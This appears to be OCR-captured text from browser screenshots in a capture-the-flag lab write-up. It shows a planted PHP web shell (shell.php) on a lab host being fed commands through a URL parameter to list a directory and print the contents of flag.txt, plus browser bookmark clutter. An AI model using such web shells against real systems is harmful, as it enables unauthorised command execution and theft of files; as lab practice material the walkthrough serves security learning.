 94.237.54.12:34237/shell.php?0
Not secure 94.237.54.12:34237/shell.php?0=ls%20../
Crackmes Gmail YouTube Maps All Bookmarks
flag.txt html
ls ../
94.237.54.12:34237/shell.php?0
Not secure 94.237.54.12:34237/shell.php?0=cat%20../flag.txt
Crackmes Gmail YouTube Maps All Bookmarks
d2b5b27ae688b6a0f1d21b7d3a0798cd